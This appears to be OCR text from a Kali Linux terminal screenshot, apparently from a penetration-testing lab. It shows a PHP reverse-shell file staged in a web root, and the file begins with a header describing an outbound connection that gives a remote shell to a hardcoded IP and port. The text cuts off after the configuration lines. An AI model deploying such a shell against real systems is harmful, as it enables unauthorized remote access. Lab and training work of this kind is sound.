 kali@kali: /var/www/html
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: /var/www/html ×
┌──(kali㉿kali)-[/var/www/html]
└─$ pwd
/var/www/html
┌──(kali㉿kali)-[/var/www/html]
└─$ ls
evil.txt  index.html  index.nginx-debian.html  php-reverse-shell.php
┌──(kali㉿kali)-[/var/www/html]
└─$ sudo vi php-reverse-shell.php
┌──(kali㉿kali)-[/var/www/html]
└─$ cat php-reverse-shell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.119.209';  // CHANGE THIS
$port = 5566;       // CHANGE THIS
$chunk_size = 1400;